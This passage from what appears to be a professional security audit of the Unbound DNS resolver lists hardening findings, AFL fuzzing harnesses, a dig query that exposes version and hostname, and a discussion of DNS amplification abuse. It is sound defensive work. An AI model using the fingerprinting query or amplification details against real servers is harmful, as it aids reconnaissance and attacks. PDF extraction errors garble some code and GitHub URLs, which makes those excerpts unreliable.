38 suffix = randombytes_random();
39 memcpy(nonce + crypto_box_HALF_NONCEBYTES + 8, &suffix, 4);
40 }
```
<span id="page-73-5"></span><span id="page-73-4"></span><span id="page-73-3"></span>**Listing 4.56:** Generation of DNSCrypt Server NONCE

Other DNSCrypt implementations such as dnscrypt-wrapper use the same approach<sup>[51](#page-73-0)</sup> whereas PowerDNS generates the [NONCE](#page-88-0) fully random<sup>[52](#page-73-1)</sup>.

#### **4.3.16.2 Solution Advice**

It is recommended to move the implementation of that [NONCE](#page-88-0) generation to a fully random generation process.

This was addressed in commit 68027ab14541a5e43e9f8747f9[53](#page-73-2)ecb9069ea0c6 $^{53}.$ 

<span id="page-73-0"></span>[<sup>51</sup>](#page-73-3) [https://github.com/cofyc/dnscrypt-wrapper/blob/1802d7795178a8623c964223ca861bf25bb7fd50/dnscry](https://github.com/cofyc/dnscrypt-wrapper/blob/1802d7795178a8623c964223ca861bf25bb7fd50/dnscrypt.c#L317) [pt.c#L317](https://github.com/cofyc/dnscrypt-wrapper/blob/1802d7795178a8623c964223ca861bf25bb7fd50/dnscrypt.c#L317)

<span id="page-73-1"></span> $^{52}$  $^{52}$  $^{52}$ [https://github.com/PowerDNS/pdns/blob/f6f641e8442c6f20f79460e84c0888359ba4354f/pdns/dnscrypt.c](https://github.com/PowerDNS/pdns/blob/f6f641e8442c6f20f79460e84c0888359ba4354f/pdns/dnscrypt.cc#L600) [c#L600](https://github.com/PowerDNS/pdns/blob/f6f641e8442c6f20f79460e84c0888359ba4354f/pdns/dnscrypt.cc#L600)

<span id="page-73-2"></span>[<sup>53</sup>](#page-73-5) <https://github.com/NLnetLabs/unbound/commit/68027ab14541a5e43e9f8747f953ecb9069ea0c6>

<span id="page-74-1"></span>

# **4.3.17 UBD-PT-19-116: \_vfixed not Used**

# **4.3.17.1 Description**

The code in *sldns* supplies *sldns\_buffer\_init\_vfixed\_frm\_data()* which provides some kind of fixed buffers, that are enabled by setting  $\_vfixed$ . This seems to not be used by the code.

#### **4.3.17.2 Solution Advice**

X41 advises to remove that option and function to make the code easier to understand and smaller.

This was addressed in commit c4c1f9e5efe9b9148433cfda042db47c99a917bf[54](#page-74-0) .

<span id="page-74-0"></span>[<sup>54</sup>](#page-74-1) <https://github.com/NLnetLabs/unbound/commit/c4c1f9e5efe9b9148433cfda042db47c99a917bf>



# **4.3.18 UBD-PT-19-117: Character Buffers without Length Specifier**

#### **4.3.18.1 Description**

A lot of char and  $uint8_t$  buffers are passed around in the source code without a length/size specifier. The code has to rely on the buffer being correctly formatted in order to avoid out of bound reads and writes.

Examples are functions in *util/data/dname.c*.

# **4.3.18.2 Solution Advice**

X41 advises to always provide a length specifier for each buffer passed around and check these for a defense in-depth against out-of-bounds accesses.



# **4.3.19 UBD-PT-19-118: log\_assert() Used as Security Measure**

# **4.3.19.1 Description**

A lot of code paths use *log\_assert()* as a security boundary to prevent e.g. out-of-bound accesses. These can in some cases be triggered (see finding [4.2.9,](#page-50-0) [4.2.10](#page-52-0) and [4.1.8\)](#page-28-0). This results in either a [DoS](#page-88-2) when asserts are enabled or it having no effect and therefore providing no security boundary.

# **4.3.19.2 Solution Advice**

All calls to *assert()* and similar functions should be checked and where possible exchanged with code that handles the condition more gracefully.

<span id="page-77-7"></span>

# **4.3.20 UBD-PT-19-119: TLS Certificate Checking**

# **4.3.20.1 Description**

<span id="page-77-6"></span><span id="page-77-5"></span>Unbound supports [TLS](#page-88-3)<sup>[55](#page-77-0)</sup> connections for [DNS](#page-88-4) over TLS and DNS over [HTTPS.](#page-88-5) Certificates are checked for validity and if the  $CA^{56}$  $CA^{56}$  $CA^{56}$  is known that signed the certificate.

Currently, certificate pinning is not possible, which might strengthen the security if Unbound is configured to use an upstream server to perform all the resolving<sup>[57](#page-77-2)</sup>.

<span id="page-77-9"></span><span id="page-77-8"></span>Furthermore, checking of certificate transparency<sup>[58](#page-77-3)</sup> is currently not performed in unbound, which might increase the trust in remote servers. [HKPK](#page-88-7)<sup>[59](#page-77-4)</sup> is not supported either for [HTTPS](#page-88-5) connections, but X41 would not recommend to do this and support certificate transparency instead.

#### **4.3.20.2 Solution Advice**

It should be investigated whether it is possible to support these options via configuration settings.

<span id="page-77-0"></span>[<sup>55</sup>](#page-77-5) Transport Layer Security

<span id="page-77-1"></span>[<sup>56</sup>](#page-77-6) Certificate Authority

<span id="page-77-2"></span>[<sup>57</sup>](#page-77-7) <https://blog.cloudflare.com/dns-over-tls-for-openwrt/>

<span id="page-77-3"></span>[<sup>58</sup>](#page-77-8) <https://www.certificate-transparency.org/certificate-transparency-in-openssl>

<span id="page-77-4"></span>[<sup>59</sup>](#page-77-9) HTTP Public Key Pinning



# **4.3.21 UBD-PT-19-120: Make Test Fails when Configured With –enable-allocnonregional**

# **4.3.21.1 Description**

When the project has been configured with *./configure –enable-alloc-nonregional*, which disables memory pool allocator, *make test* fails.

```
1 test regional functions
2 assertion failure testcode/unitregional.c:82
  make: *** [Makefile:314: test] Error 1
```
<span id="page-78-1"></span>**Listing 4.57:** make test fails with –enable-alloc-nonregional

#### **4.3.21.2 Solution Advice**

Check and fix test suites when the project is configured with non-standard flags.

This was addressed in commit 3fb98a72d2e99269f628e14dee3b4264ead36a3d $^{60}$  $^{60}$  $^{60}$ .

<span id="page-78-0"></span> $^{60}\rm{https://github.com/MInetLabs/unbound/commit/3fb98a72d2e99269f628e14dee3b4264ead36a3d}$  $^{60}\rm{https://github.com/MInetLabs/unbound/commit/3fb98a72d2e99269f628e14dee3b4264ead36a3d}$  $^{60}\rm{https://github.com/MInetLabs/unbound/commit/3fb98a72d2e99269f628e14dee3b4264ead36a3d}$ 

<span id="page-79-2"></span>

# **4.3.22 UBD-PT-19-121: Limited Coverage of Fuzz Testing**

#### **4.3.22.1 Description**

<span id="page-79-1"></span>Even tough the Unbound server is fuzzed by OSS-Fuzz<sup>[61](#page-79-0)</sup> X41 found the coverage to be very limited. It is easy to improve the fuzzing of the core code (see listing [4.58\)](#page-79-1). The test cases here were crafted quite quickly and should be extended to get a better coverage of the full project.

```
1 #include "config.h"
2 #include "util/regional.h"
3 #include "util/module.h"
   #include "util/config_file.h"
5 #include "iterator/iterator.h"
6 #include "iterator/iter_priv.h"
   #include "iterator/iter_scrub.h"
8 #include "util/log.h"
9 #include "sldns/sbuffer.h"
10
11 int main(int argc, char **argv) {
12 char buf[4096];
13 log_init("/tmp/foo", 0, NULL);
14 while (__AFL_LOOP(10000)) {
15 size_t nr;
16 char *bin = but;17 struct regional* reg;
18
19 nr = read(0, but, sizeof(buf));20
21 struct sldns_buffer *pkt = sldns_buffer_new(1);
22 sldns_buffer_new_frm_data(pkt, bin, nr);
23
24 reg = regional_create();
25
26 struct msg_parse msg;
27 struct edns_data edns;
28 memset(&msg, 0, sizeof(struct msg_parse));
29 memset(&edns, 0, sizeof(edns));
30 if (parse_packet(pkt, &msg, reg) != LDNS_RCODE_NOERROR) {
31 goto out;
32 }
33 if (parse_extract_edns(&msg, &edns, reg) != LDNS_RCODE_NOERROR) {
34 goto out;
35 }
36
37
38 struct query_info qinfo_out;
39 memset(&qinfo_out, 0, sizeof(struct query_info));
```
<span id="page-79-0"></span> $^{61}\texttt{https://github.com/google/oss-fuzz/tree/master/projects/unbound}$  $^{61}\texttt{https://github.com/google/oss-fuzz/tree/master/projects/unbound}$  $^{61}\texttt{https://github.com/google/oss-fuzz/tree/master/projects/unbound}$  $^{61}\texttt{https://github.com/google/oss-fuzz/tree/master/projects/unbound}$  $^{61}\texttt{https://github.com/google/oss-fuzz/tree/master/projects/unbound}$ 



```
40 qinfo_out.qname = (unsigned char *) "\03nic\02de";
41 uint8_t *peter = (unsigned char *) "\02de"; // zonename
42 struct module_env env;
43 memset(&env, 0, sizeof(struct module_env));
44 struct config_file cfg;
45 memset(&cfg, 0, sizeof(struct config_file));
46 cfg.harden_glue = 1; // crashes now, want to remove that later
47 env.cfg = &cfg;
48
49 struct iter_env ie;
50 memset(&ie, 0, sizeof(struct iter_env));
51
52 struct iter_priv priv;
53 memset(&priv, 0, sizeof(struct iter_priv));
54 ie.priv = &priv;
55 scrub_message(pkt, &msg, &qinfo_out, peter, reg, &env, &ie);
56 01<sup>+</sup>
57 regional_destroy(reg);
58 sldns_buffer_free(pkt);
59 }
60 return 0;
61 }
```
#### **Listing 4.58:** Improved Fuzzing Test Case

<span id="page-80-0"></span>With the test corpus generated by the limited fuzzing during the project, this new fuzzing test case increased test coverage from 679 lines (57 functions) to 1214 lines (88 functions). This shows there is still lots of room for improvement.

```
1 #include "config.h"
2 #include "sldns/sbuffer.h"
3 #include "sldns/wire2str.h"
4 #include "util/data/dname.h"
5
6 #define SZ 500
 7
8 int main() {
9 uint8_t * bin = malloc(SZ);10 char *bout;
11 uint8_t *a;
12 char *b;
13 size_t bl;
14 size_t al;
15 size_t nr;
16 size_t len;
17 while (__AFL_LOOP(10000)) {
18 memset(bin, 0, SZ);
19 nr = read(0, bin, SZ);
```

```
20
21 if (nr > 2) {
22 bin\lceil nr-1\rceil = 0 \times 00; // null terminate
23 len = bin[0] & 0xff; // want random sized output buf
24 bout = malloc(len);
25 nr-;
26 bin++;
27 b = bout; bl = len; sldns_wire2str_edns_subnet_print(&b, &bl, bin, nr);
28 b = bout; bl = len; sldns_wire2str_edns_n3u_print(&b, &bl, bin, nr);
29 b = bout; bl = len; sldns_wire2str_edns_dhu_print(&b, &bl, bin, nr);
30 b = bout; bl = len; sldns_wire2str_edns_dau_print(&b, &bl, bin, nr);
31 b = bout; bl = len; sldns_wire2str_edns_nsid_print(&b, &bl, bin, nr);
32 b = bout; bl = len; sldns_wire2str_edns_ul_print(&b, &bl, bin, nr);
33 b = bout; bl = len; sldns_wire2str_edns_llq_print(&b, &bl, bin, nr);
34
35 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_tsigerror_scan(&a, &al, &b, &bl);
36 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_long_str_scan(&a, &al, &b, &bl);
37 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_tag_scan(&a, &al, &b, &bl);
38 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_eui64_scan(&a, &al, &b, &bl);
39 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_int16_data_scan(&a, &al, &b, &bl);
40 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_hip_scan(&a, &al, &b, &bl);
41 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_wks_scan(&a, &al, &b, &bl);
a = bin; a = n; b = bout; b1 = len; sdms\_wire2str\_loc\_scan(ka, kal, kb, kb1);
43 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_cert_alg_scan(&a, &al, &b, &bl);
44 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_nsec3_salt_scan(&a, &al, &b, &bl);
a = bin; a1 = nr; b = bout; b1 = len; sldns\_wire2str_nsec\_scan(ka, kal, kb, kb1);46 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_b32_ext_scan(&a, &al, &b, &bl);
47 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_apl_scan(&a, &al, &b, &bl);
48 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_str_scan(&a, &al, &b, &bl);
49 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_rdata_unknown_scan(&a, &al, &b, &bl);
50 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_header_scan(&a, &al, &b, &bl);
51 a = bin; al = nr; b = bout; bl = len; sldns_wire2str_pkt_scan(&a, &al, &b, &bl);
52
53 bin--;
54 free(bout);
55 }
56 }
57
58 out:
59 free(bin);
60 }
```
#### **Listing 4.59:** Fuzzing Test Case to Test Wire2Str Functions Directly

The fuzzer in listing [4.59](#page-80-0) does not target all possible *sldns\_wire2str* functions and can still be extended. Nevertheless, it already creates a coverage of 1049 lines (88.4%) in *wire2str.c* after an hour of running on an average laptop and generated several crashes during the test. Not all of these crashes will be triggerable by an attacker.

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PAGE 81 of [88](#page-88-1)** 

<span id="page-82-0"></span>With the fuzzer shown in listing [4.59](#page-80-0) in mind, another one was created to test the *sldns\_str2wire* family of functions. Again, not all of these were included and the fuzzer did not run for long.

```
1 #include "config.h"
2 #include "sldns/sbuffer.h"
3 #include "sldns/wire2str.h"
    4 #include "sldns/str2wire.h"
5 #include "util/data/dname.h"
6
7 #define SZ 1000
8 #define SZ2 100
\alpha10 int main() {
11 char *bin = malloc(SZ);
12 uint8 t *bout:
13 size_t len, len2;
14 size_t nr;
15
16 while (__AFL_LOOP(10000)) {
17 memset(bin, 0, SZ);
18 nr = read(0, bin, SZ);19
20 if (nr > 2) {
21 bin\begin{bmatrix} nr-1 \end{bmatrix} = 0x00; // null terminate
22 len = bin[0] & 0xff; // want random sized output buf
23 bout = malloc(len);
24 nr=-:
25 bin++;
26
27 // call the targets
28 len2 = len; sldns_str2wire_dname_buf(bin, bout, &len2);
29 len2 = len; sldns_str2wire_int8_buf(bin, bout, &len2);
30 len2 = len; sldns_str2wire_int16_buf(bin, bout, &len2);
31 len2 = len; sldns_str2wire_int32_buf(bin, bout, &len2);
32 len2 = len; sldns_str2wire_a_buf(bin, bout, &len2);
33 len2 = len; sldns_str2wire_aaaa_buf(bin, bout, &len2);
34 len2 = len; sldns_str2wire_str_buf(bin, bout, &len2);
35 len2 = len; sldns_str2wire_apl_buf(bin, bout, &len2);
36 len2 = len; sldns_str2wire_b64_buf(bin, bout, &len2);
37 len2 = len; sldns_str2wire_b32_ext_buf(bin, bout, &len2);
38 len2 = len; sldns_str2wire_hex_buf(bin, bout, &len2);
39 len2 = len; sldns_str2wire_nsec_buf(bin, bout, &len2);
40 len2 = len; sldns_str2wire_type_buf(bin, bout, &len2);
41 len2 = len; sldns_str2wire_class_buf(bin, bout, &len2);
42 len2 = len; sldns_str2wire_cert_alg_buf(bin, bout, &len2);
43 len2 = len; sldns_str2wire_alg_buf(bin, bout, &len2);
44 len2 = len; sldns_str2wire_tsigerror_buf(bin, bout, &len2);
45 len2 = len; sldns_str2wire_time_buf(bin, bout, &len2);
46 len2 = len; sldns_str2wire_tsigtime_buf(bin, bout, &len2);
47 len2 = len; sldns_str2wire_period_buf(bin, bout, &len2);
48 len2 = len; sldns_str2wire_loc_buf(bin, bout, &len2);
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PAGE 82 of [88](#page-88-1)** 

```
49 len2 = len; sldns_str2wire_wks_buf(bin, bout, &len2);
50 len2 = len; sldns_str2wire_nsap_buf(bin, bout, &len2);
51 len2 = len; sldns_str2wire_atma_buf(bin, bout, &len2);
52 len2 = len; sldns_str2wire_ipseckey_buf(bin, bout, &len2);
53 len2 = len; sldns_str2wire_nsec3_salt_buf(bin, bout, &len2);
54 len2 = len; sldns_str2wire_ilnp64_buf(bin, bout, &len2);
55 len2 = len; sldns_str2wire_eui48_buf(bin, bout, &len2);
56 len2 = len; sldns_str2wire_eui64_buf(bin, bout, &len2);
57 len2 = len; sldns_str2wire_tag_buf(bin, bout, &len2);
58 len2 = len; sldns_str2wire_long_str_buf(bin, bout, &len2);
59 len2 = len; sldns_str2wire_hip_buf(bin, bout, &len2);
60 len2 = len; sldns_str2wire_int16_data_buf(bin, bout, &len2);
61
62 bin--;
63 free(bout);
64 }
65 - 166
67 out:
68 free(bin);
69 }
```
**Listing 4.60:** Fuzzing Test Case to Test Str2Wire Functions Directly

The third test case (listing [4.60\)](#page-82-0) creates a coverage of 1142 lines (32.5%) in the *sldns/* subdirectory after a night of computing. The coverage of the tree fuzzing test cases is quite distinct, since they cover different aspects of the codebase.

# **4.3.22.2 Solution Advice**

X41 advises to upgrade the fuzzing test case to improve coverage of fuzz testing. More advanced fuzzing should be performed as well, that takes into consideration the different configuration settings and modules available. One way to accomplish this would be to use the *testbound* code and specify templates with different configuration patterns and add a new statement that puts fuzzed data into the processing. Different functions like the *sldns\_wire2str* family could also be fuzzed directly.

<span id="page-83-1"></span>This was addressed in commit ff7d68ca53f303e42f400e85ca5422b857faf2f4 $^{62}$  $^{62}$  $^{62}$ .

<span id="page-83-0"></span>[<sup>62</sup>](#page-83-1) <https://github.com/NLnetLabs/unbound/commit/ff7d68ca53f303e42f400e85ca5422b857faf2f4>



# **4.3.23 UBD-PT-19-122: Information Disclosure Using Default Configuration**

# **4.3.23.1 Description**

By default, Unbound discloses its version and hostname through querying version.bind or version.server and hostname.bind or id.server, respectively, as shown in listing [4.61.](#page-84-0)

The version disclosed includes the patch level. This allows attackers to search for vulnerabilities specific to the version in use.

<span id="page-84-0"></span>The internal hostname of the system is often useful information for an attacker as it gives insight into the naming scheme of the internal network and the role of a system.

```
1 root@unboundtest:~$ dig +short chaos txt version.bind @127.0.0.1
2 "unbound 1.9.4"
3
4 root@unboundtest:~$ dig +short chaos txt hostname.bind @127.0.0.1
5 "unboundtest"
```
**Listing 4.61:** Information Disclosure

# **4.3.23.2 Solution Advice**

X41 recommends not to reveal internal information by default.

<span id="page-85-1"></span>

# **4.3.24 UBD-PT-19-123: Hardcoded Constant**

# **4.3.24.1 Description**

In the function *sldns\_wire2str\_dname\_scan()*, the value 1000 is hardcoded.

# **4.3.24.2 Solution Advice**

It is advised to replace the 'magic number' with MAX\_COMPRESS\_PTRS which is used for the same purpose in other parts of the code.

This was addressed in commit 410[63](#page-85-0)08bd5e92f819604ed8c75fdbf39bf04b905 $^{63}$ .

<span id="page-85-0"></span> $\overline{63}_{\texttt{https://github.com/NInetLabs/unbound/commit/4106308bds}$  $\overline{63}_{\texttt{https://github.com/NInetLabs/unbound/commit/4106308bds}$  $\overline{63}_{\texttt{https://github.com/NInetLabs/unbound/commit/4106308bds}$ e92f819604ed8c75fdbf39bf04b905

<span id="page-86-2"></span>

# **4.3.25 UBD-PT-19-124: Limited Amplification Attack Mitigations**

# **4.3.25.1 Description**

A [DNS](#page-88-4) server is interesting for attackers to use as reflector when it can be made to respond, to a victim, with larger amounts of data than the attacker had to send. Unbound supports one configuration option which helps mitigate this attack:  $ip-rate limit$  limits how many responses are sent to a victim per second. This limits the *amount* of traffic sent per victim, but not the level of amplification. Moreover, it can be used to deny legitimate clients from using the service: by spoofing more than  $ip-rate limit$  queries per second, the real owner of that [IP](#page-88-8) address will no longer be able to reliably use the service.

<span id="page-86-3"></span>There is no perfect solution to this problem without fundamentally changing the way clients per-form [DNS](#page-88-4) lookups. Nevertheless, looking at other DNS server software, [BIND](#page-88-9)<sup>[64](#page-86-0)</sup> has considerable documentation discussing its various rate limiting options<sup>[65](#page-86-1)</sup>. One technique it supports is returning a small packet with the *truncated* flag set to clients which have been rate-limited. Such a client will retry using the [TCP](#page-88-10) protocol, which is slightly slower but does not prevent them from resolving a name.

By not returning a (relatively) large answer to [UDP](#page-88-11) queries for rate-limited clients, the service no longer provides the amplification factor an attacker is looking to abuse. By returning a truncated response instead of dropping the response altogether, service is not denied to legitimate clients, they merely need to retry over [TCP](#page-88-10) (taking three round-trip times: one to send the initial [UDP](#page-88-11) packet, one to send the [TCP](#page-88-10) SYN, and finally one to send the query).

Unbound does not appear to have an option comparable to [BIND'](#page-88-9)s  $s \, l \, i p$ .

# **4.3.25.2 Solution Advice**

X41 recommends to create a configuration option to allow returning truncated responses to legitimate queries of rate-limited clients. Care needs to be taken that no responses are sent to invalid packets: if a *format error* would be returned, that would be larger than the packet which an attacker has to send.

<span id="page-86-0"></span>[<sup>64</sup>](#page-86-2) Berkeley Internet Name Domain

<span id="page-86-1"></span>[<sup>65</sup>](#page-86-3) <http://ftp.isc.org/isc/bind9/cur/9.11/doc/arm/Bv9ARM.ch06.html#rrl>



# **5 About X41 D-Sec GmbH**

X41 D-Sec GmbH is an expert provider for application security and penetration testing services. Having extensive industry experience and expertise in the area of information security, a strong core security team of world-class security experts enables X41 D-Sec GmbH to perform premium security services.

X41 has the following references that show their experience in the field:

- <span id="page-87-6"></span>• Review of the Mozilla Firefox updater<sup>[1](#page-87-0)</sup>
- <span id="page-87-7"></span>• X41 Browser Security White Paper<sup>[2](#page-87-1)</sup>
- <span id="page-87-8"></span>• Review of Cryptographic Protocols (Wire) $3$
- <span id="page-87-10"></span><span id="page-87-9"></span> $\bullet$  Identification of flaws in Fax Machines<sup>[4,](#page-87-3)[5](#page-87-4)</sup>
- <span id="page-87-11"></span>• SmartCard Stack Fuzzing<sup>[6](#page-87-5)</sup>

The testers at X41 have extensive experience with penetration testing and red teaming exercises in complex environments. This includes enterprise environments with thousands of users and vendor infrastructures such as the Mozilla Firefox Updater (Balrog).

Fields of expertise in the area of application security encompass security-centered code reviews, binary reverse-engineering and vulnerability-discovery. Custom research and IT security consulting, as well as support services, are the core competencies of X41. The team has a strong technical background and performs security reviews of complex and high-profile applications such as Google Chrome and Microsoft Edge web browsers.

X41 D-Sec GmbH can be reached via <https://x41-dsec.de> or <mailto:info@x41-dsec.de>.

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 87 of [88](#page-88-1)** 

<span id="page-87-0"></span> $^1$  $^1$ <https://blog.mozilla.org/security/2018/10/09/trusting-the-delivery-of-firefox-updates/>

<span id="page-87-1"></span>[<sup>2</sup>](#page-87-7) <https://browser-security.x41-dsec.de/X41-Browser-Security-White-Paper.pdf>

<span id="page-87-2"></span>[<sup>3</sup>](#page-87-8) <https://www.x41-dsec.de/reports/Kudelski-X41-Wire-Report-phase1-20170208.pdf>

<span id="page-87-3"></span>[<sup>4</sup>](#page-87-9) <https://www.x41-dsec.de/lab/blog/fax/>

<span id="page-87-4"></span>[<sup>5</sup>](#page-87-10) <https://2018.zeronights.ru/en/reports/zero-fax-given/>

<span id="page-87-5"></span>[<sup>6</sup>](#page-87-11) <https://www.x41-dsec.de/lab/blog/smartcards/>



# <span id="page-88-1"></span>**Acronyms**

<span id="page-88-11"></span><span id="page-88-10"></span><span id="page-88-9"></span><span id="page-88-8"></span><span id="page-88-7"></span><span id="page-88-6"></span><span id="page-88-5"></span><span id="page-88-4"></span><span id="page-88-3"></span><span id="page-88-2"></span><span id="page-88-0"></span>